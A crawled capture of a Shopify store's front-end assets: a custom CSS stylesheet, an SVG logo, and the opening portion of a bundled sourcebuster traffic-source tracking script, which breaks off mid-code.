

--- FILE ---
content_type: text/css
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/custom.css?v=91857693413017674821760033423
body_size: 1692
content:
body{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;line-height:1.4;color:var(--Dark_Gray)}:root{--PT_Serif: "PT Serif";--Jost: "Jost", sans-serif;--h1: 50px;--h2: 40px;--h3: 36px;--h4: 28px;--h5: 24px;--body_1: 18px;--body_2: 16px;--small_1: 15px;--small_2: 14px;--font_20: 20px;--font_203: 203px;--font_12: 12px;--font_14: 14px;--Dark_Gray: #343436;--White: #ffffff;--Utility_Black: #232323;--Light_Gray: #9a9898;--Dusty_Maroon: #6a4242;--Blue: #1d5838}.navigation__submenu[data-depth="2"]{margin-top:-30px!important}.navigation__submenu-item+.navigation__submenu-item{margin-top:4px!important}.navigation__submenu-child-link label,.navigation__submenu-list .navigation__submenu-item a{font-size:15px!important}.product__details .product__price-and-ratings span,.header__links-list .navigation__submenu-list .navigation__submenu-item a,body .footer__newsletter .input[type=email],.footer__links a,.footer__links.fs-body-100 li a,.navigation__submenu-child-link label,.featured-collection-slider__product .product-item__meta .product-item__price,.product-card-mini__price,.collection__inner .collection__main-area .product-item__meta .product-item__price,.pagination .pagination__navigation-button,.recommended-products .product-item__meta .product-item__price{font-size:var(--body_1);font-family:var(--Jost);font-weight:400}.meganav__primary h4{font-weight:500}.meganav__primary h4,.meganav__primary .has-children h5{font-size:var(--body_1);font-family:var(--Jost)!important}.meganav__primary h4{font-size:calc(var(--body_1) + 1px);border-bottom:01px solid var(--color-border);display:inline-block}.meganav__primary .has-children h5>a{font-size:calc(var(--body_1) - 1px);font-weight:500}.meganav__nav ul[depth="0"]>li [depth="1"]>li{page-break-inside:avoid}.meganav__primary h4:hover{border-color:var(--Dark_Gray)}.meganav__primary h4:hover a{text-decoration:none}.sales-banner__bar-item .sales-banner__button .btn,.sales-banner__bar-text,.btn--callout,.fs-body-100.footer__text p,.grid-item__button span,.sales-banner__column .section-blocks__text p,.pagination .pagination__navigation-button .pagination__footer,.product__controls-group .product__label,.product__controls-group .product__label span,.product__details .product__description .rte--product{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:400}.product__details .product__option label,.product__details .product__option span,.image-with-text-split .btn.btn--primary,.featured-collection-slider__content .featured-collection-slider__product .product-item__meta .product-item__product-title a,.product-item__product-title,.product-card-mini__product-title,.product-card-mini .product-card-mini__quick-view-button,.collection__inner .collection__main-area .product-item__meta h4 a,.recommended-products .product-item__meta h4 a,.product__controls-group .quantity-input input,.store-availability .store-availability__information-stock span{font-family:Jost,sans-serif;font-size:var(--body_2);text-transform:uppercase;font-weight:400}.store-availability .store-availability__information-stock span,.store-availability .store-availability__information-title{color:#005376}.store-availability .store-availability__information-stock span{text-transform:none;margin-bottom:20px}.store-availability__information-stores button{text-transform:uppercase!important;margin-top:20px}.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count,.store-availability .store-availability__information-title{font-family:Jost,sans-serif;font-optical-sizing:auto;font-style:normal;font-size:var(--body_2);font-weight:500}.product__details .product__color-chips button,.announcement-bar__item-inner p,h2,.featured-collection-slider__product .product-item__meta .product-item__product-vendor,.image-with-text-split .fs-accent,.collection__inner .collection__main-area .product-item__meta h5,.recommended-products .product-item__meta h5{font-size:var(--small_1);font-family:Jost,sans-serif!important;font-weight:400}.header__links-list>li a span,.hero-visit-us h2.ff-heading,.product-grid-custom .grid-item__subheading p,body .footer__newsletter .footer__newsletter-button,.footer__header .footer__heading,.image-hero__text-container .fs-heading-5-base,.btn.btn--primary,.grid-item__subheading.fs-heading-5-base,p.sale-promotion__terms.fs-body-75{font-family:Jost,sans-serif;font-size:var(--small_1);text-transform:uppercase;font-weight:400}.header__row:nth-child(1) .header__links-list a,.footer__bottom .footer__credits p{font-size:var(--small_2);font-weight:400}.fs-heading-5-base,a.navigation__submenu-trigger.fs-navigation-base.no-transition{text-transform:uppercase}.header__links-secondary li a{font-family:Jost,sans-serif;font-optical-sizing:auto!important;font-style:normal!important;font-weight:500;font-size:var(--small_1);text-transform:unset}.fs-heading-6-base,.grid-item__text.rte.ff-body.fs-body-100.section-blocks__text,.ff-heading.fs-body-150.footer__text p{font-size:24px;text-transform:unset;letter-spacing:1px;font-family:PT serif}.hero-visit-us h2.ff-subheading,h1,.image-hero__text-container .ff-heading,.collection-banner__inner h1{font-size:var(--h1);font-family:var(--PT_Serif)!important}h2{font-family:var(--PT_Serif)!important;font-size:var(--h2)}.product-grid-custom .section-blocks__text p,h3,.image-with-text-split .ff-heading,.grid-item__text-container-inner .grid-item__subheading.fs-heading-6-base p,.featured-collection-slider__meta .featured-collection-slider__heading,.recommended-products h2{font-family:var(--PT_Serif)!important;font-size:var(--h3)}h4,.product__details .product__title{font-family:var(--PT_Serif)!important;font-size:var(--h4)}h5,.rich-text__text.rte.ff-body.fs-body-75.section-blocks__subheading p,span.sale-promotion__type.fs-heading-5-base,.sales-banner__column h4{font-family:var(--PT_Serif)!important;font-size:var(--h5)}.hero-visit-us .image-hero__inner .image-hero__text-container-text p,.image-hero__inner .image-hero__text-container-text p,.footer__newsletter .ff-heading.fs-body-150.footer__text p,.sales-banner__bar-item--heading h4,body .image-hero__text-container .fs-heading-6-base,.grid-item__text p,.featured-collection-slider__meta .featured-collection-slider__meta-controls button span,.image-with-text-split .ff-subheading{font-size:var(--font_20);font-family:var(--PT_Serif)!important}.sales-banner__bar-item--heading h4{text-transform:capitalize}.image-with-text-split .ff-subheading{text-transform:none}span.sale-promotion__amount{font-size:var(--font_203);font-family:var(--PT_Serif)}.product-badges .product-badge{font-size:var(--font_12);font-family:var(--Jost);text-transform:uppercase;color:var(--Dark_Gray)}.collection-banner__inner h1,.btn.btn--primary.btn--overlay,.btn.btn--tertiary,span.sale-promotion__type.fs-heading-5-base,span.sale-promotion__sale-grid.ff-heading,p.sale-promotion__terms.fs-body-75,.sales-banner__column h4,.collection__inner .collection__main-area .product-item__meta h4,.sales-banner__column .section-blocks__text p,.collection__container .filter-bar .filter-bar__button span,.collection__container .filter-bar .filter-bar__results-count{color:var(--Dark_Gray)}.image-with-text-split .btn.btn--primary.btn--overlay,.sales-banner__column .sales-banner__button-group .btn,.image-with-text-split{color:var(--White)}.image-with-text-split .btn{border:1px solid rgba(170,170,170,.6)}.sales-banner__column .sales-banner__button-group .btn:before{background-color:var(--Dark_Gray)}.image-with-text-split .image-with-text-split__inner{background-color:var(--Dusty_Maroon)}.hero-visit-us h2.ff-subheading,body .sale-promotion__type{text-transform:none}body .meganav[data-meganav-type=full_width_meganav]{border-left:none;border-right:none;max-width:100%}body html:not(.no-js) .navigation__submenu-list{border:1px solid var(--Dark_Gray)}header:hover img{filter:invert(1)}.navigation__submenu-child-link label{text-transform:capitalize}.meganav__nav ul[depth="1"]>li>a{opacity:1}.meganav__nav a{color:var(--Dark_Gray)!important}.header__row.header__row-desktop.upper nav a span{text-transform:none}.image-with-text-split .btn.btn--primary.btn--overlay:after{transition:all .5s ease}.image-with-text-split .btn.btn--primary.btn--overlay:hover:after{background-color:#ffffff1a}.header__links-list .header__links-icon{margin-top:0}.shoppable-feature{position:relative!important}.btn.btn--primary{line-height:unset}.upper .header__links-list>li:not(:last-child){margin-right:40px}.section-blocks__text p strong{font-weight:400!important;color:#6a4242}.navigation__submenu-child-link label{cursor:pointer}.shopify-policy__container p,.shopify-policy__container span,.shopify-policy__container .shopify-policy__body p,body .rte p{font-family:var(--Jost)!important}.testimonails__carousel blockquote,.testimonails__carousel cite{font-family:var(--Jost)!important;color:var(--Dark_Gray)}.header__row.header__row-desktop.lower.three-segment{margin-top:30px}header.is-sticky .header__logo img,.header__logo img{filter:invert(1)}.meganav__primary .no-children h4{font-size:var(--body_1);font-family:var(--Jost)!important;font-weight:500}.header:hover .social-icons .icon,.header:hover .icon-button__icon .icon{color:#343436}.template-page header .header__logo img,.template-collection header .header__logo img,.template-product header .header__logo img{filter:invert(1)}.pagination__list+.pagination__footer{font-size:16px;padding-top:30px}.product__controls-group .product__label,.product__controls-group .product__label span{text-transform:capitalize!important}.product-form__item--submit button span{text-transform:uppercase;font-size:15px}.product__details .product__description h3,.product__details .accordion h3{font-size:20px;text-transform:capitalize}.product__details .product__description .rte--product{text-transform:none}.meganav__nav li[depth="0"] [depth="1"] li:first-child{margin-top:.4em!important}html:not(.no-js) .navigation__submenu[data-depth="2"]{z-index:9}html:not(.no-js) .navigation__submenu[data-depth="3"]{left:100%;top:0!important;margin-top:0!important;height:100%}.meganav__nav.with-column-dividers .meganav__column-rule{background:transparent}html:not(.no-js) .navigation__submenu[data-depth="3"] ul.navigation__submenu-list{height:100%}.meganav__primary .meganav__nav{max-height:min(600px,calc(100vh - calc(var(--height-header) + var(--announcement-height) + 50px)));column-rule:1px solid var(--color-border)}@media (max-width: 576px){.sales-banner__inner .sales-banner__column-inner .section-blocks__text strong{display:block;margin-top:10px}span.sale-promotion__amount{font-size:150px}.hero-visit-us .image-hero__image-container{position:absolute;left:0;width:100%;height:100%}.hero-visit-us .image-hero__image-container img{width:100%;height:100%;object-fit:cover}.hero-visit-us .image-hero__text-container-wrapper{position:unset;display:flex;justify-content:center;align-items:center}}span.drawer-menu__item--heading-back-link{padding:12px 0 0!important}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child a.drawer-menu__link{margin:0 0 12px!important}@media screen and (min-width:959px){.drawer-menu-list--2.visible,.drawer-menu-list--1.visible{max-height:80vh;overflow-y:auto}.navigation__submenu-list{max-height:80vh!important;overflow-y:auto}}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child{position:sticky;z-index:10;background:#fff;top:0}
/*# sourceMappingURL=/cdn/shop/t/12/assets/custom.css.map?v=91857693413017674821760033423 */


--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3474
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=VHVlIE5vdiAyNSAyMDI1IDIyOjUzOjQwIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86556
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return 